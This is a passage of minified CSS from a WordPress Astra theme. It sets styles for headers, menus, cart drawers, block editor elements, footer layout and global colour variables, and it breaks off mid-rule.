.astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:20px;font-size:1.25rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-top:2em;padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 100px;--wp--custom--ast-default-block-right-padding: 80px;--wp--custom--ast-default-block-bottom-padding: 100px;--wp--custom--ast-default-block-left-padding: 80px;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 50px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 50px;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 30px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 30px;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4039fb;--ast-global-color-1:#4f49fd;--ast-global-color-2:#0f172a;--ast-global-color-3:#454f5e;--ast-global-color-4:#f1f5f9;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ced4e0;--ast-global-color-7:#0f172a;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}@media (max-width:544px){.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:16px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);padding-left:20px;padding-right:20px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:40px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:15px;grid-row-gap:15px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
